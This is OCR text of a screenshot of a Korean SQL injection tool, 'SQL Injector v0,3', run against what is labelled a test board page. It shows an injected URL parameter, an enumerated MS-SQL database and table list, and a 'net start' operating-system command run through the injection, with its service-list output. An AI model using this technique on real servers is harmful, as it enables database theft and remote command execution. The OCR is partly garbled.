 SQL Injector v0,3 Tech Support: jjshim@hanaro,com
DB 서버 접속정보
서버 호스트명
포트번호 1433
아이디 sa
최대허용출력 100
암호 ******
점검 서버
대상주소: http://www,sql-injection,co,kr/board/list,asp?myname=nhn%27%3
RAW DATA:
전송방식 선택 : GET DB선택: MS-SQL Go
Object 정보
연결서버정보 DB리스트 테이블정보 필드정보
master
model
msdb
Northwind
pubs
scan7db
tempdb
ServicesFound
sysconstraints
syssegments
Users
UsersFound
VersionHistory
Vulns
AccessLevel
AccountSource
comment
DomainName
fullName
hostID
imageIndex
SQL Command
CMD net start Exec
결과출력
1 1 네이버/NHN 오후 3:04:00 국내외 웹사이트 검색 및 부가 서비스
2 9 한게임/NHN 오후 3:04:00 고스톱, 테트리스, 3D당구, 지뢰찾
◀ ▶ SQL Injection 테스트 게시판 페이지 입니다.
---------- Inject 출력 결과 ------------
Alerter
Automatic Updates
COM+ Event System
Computer Browser
DHCP Client
Distributed File System
Distributed Link Tracking Client
Distributed Transaction Coordinator
DNS Client
Event Log
IIS Admin Service
IPSEC Policy Agent
Logical Disk Manager
Machine Debug Manager
Microsoft Search
MSSQLSERVER
NNTP(Network News Transport Protocol)
NT LM Security Support Provider
NVIDIA Display Driver Service
Plug and Play
Print Spooler
Protected Storage
Remote Procedure Call (RPC)
Removable Storage
Security Accounts Manager
Server
결과 clear
SQL 주입 취약점 Scan